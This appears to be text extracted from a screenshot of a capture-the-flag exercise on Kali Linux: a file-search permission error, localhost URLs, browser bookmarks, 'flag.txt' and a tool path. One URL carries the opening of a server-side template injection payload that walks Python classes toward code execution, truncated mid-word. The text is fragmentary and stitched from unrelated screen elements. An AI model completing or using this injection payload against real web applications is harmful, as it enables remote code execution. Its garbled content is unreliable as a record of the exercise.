 find: ‘/tmp/systemd-private-1c0ff2a5c6424db6ab8ee4b477d81bd6-systemd-logind.service-uJrIxT’: 权限不够
127.0.0.1:11451/index/?co
127.0.0.1:11451/index/?content={%%20for%20c%20in%20[].__clas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
flag.txt
/home/kali/Desktop/ksubdomain_linux/ip.txt